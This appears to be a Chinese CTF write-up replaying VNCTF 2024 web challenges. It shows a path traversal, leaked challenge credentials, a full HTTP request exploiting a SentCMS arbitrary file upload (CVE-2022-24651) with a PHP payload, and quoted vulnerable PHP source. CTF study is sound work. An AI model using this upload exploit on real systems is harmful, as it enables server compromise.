2024VNCTF–赛后复现
Web
Checkin
源码里能找到一串编码,控制台运行一下出
CutePath
git1hub发现安全性问题,导致目录穿越

目录穿越看到flag

一级级目录测试,发现home/ming发现用户名和密码

1
| admin:gdgm.edu.cn@M1n9K1n9P@as
|
登录试试,发现登录成功
发现多了重命名功能
尝试发现修改为目录名,文件会移动到相应文件夹

前面已经发现flag在../../../flag/flag下
重命名为../../../home/ming/share_main/flag.txt,之后回到主页面,访问flag.txt
TrySent

开题sentcms,搜索对应漏洞,发现是CVE-2022-24651
先注册一个用户登录上
任意文件上传漏洞,没有文件路径,我们自己构造
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| POST /user/upload/upload HTTP/1.1
Host: 063639ae-4d73-4854-bdea-d2f03428929e.vnctf2024.manqiu.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=c15a15c6bfe73b1ce40782d52a518fdf
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThz
Accept: */*
Origin: https://info.ziwugu.vip/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://target.com/user/upload/index?name=icon&type=image&limit=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-CN;q=0.8,ja;q=0.7,en;q=0.6
Connection: close
Content-Length: 752
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"
test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"
Wed Jul 21 2021 18:15:25 GMT+0800 (中国标准时间)
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"
164264
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
JFIF
<?php phpinfo();?>
------WebKitFormBoundaryrhx2kYAMYDqoTThz--
|

发现上传成功
访问
http://063639ae-4d73-4854-bdea-d2f03428929e.vnctf2024.manqiu.top/uploads/image/a7/4146e2567ce325c14e7bd166141971.php
vnctf{7afe6d06-61c6-41f7-a448-36b4e954a889}
codefever_again
复现的时候环境打不开了,听说出题人吧exp放在附件里了啊?尊嘟假嘟
givenphp
来源:https://www.cnblogs.com/gxngxngxn/p/18018284
whoami命令劫持
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| <?php
highlight_file(__FILE__);
if(isset($_POST['upload'])){
handleFileUpload($_FILES['file']);
}
if(isset($_GET['challenge'])){
waf();
$value=$_GET['value'];
$key=$_GET['key'];
$func=create_function("","putenv('$key=$value');");
if($func==$_GET['guess']){
$func();
system("whoami");
}
}
function waf()
{
if(preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['key'])||preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['value'])){
die("evil input!!!");
}
}
function handleFileUpload($file)
{
$uploadDirectory = '/tmp/';
if ($file['error'] !== UPLOAD_ERR_OK) {
echo '文件上传失败。';
return;
}
$fileExtension = pathinfo($file['name'], PATHINFO_EXTENSION);
$newFileName = uniqid('uploaded_file_', true) . '.' . $fileExtension;
$destination = $uploadDirectory . $newFileName;
if (move_uploaded_file($file['tmp_name'], $destination)) {
echo $destination;
} else {
echo '文件移动失败。';
}
}
|













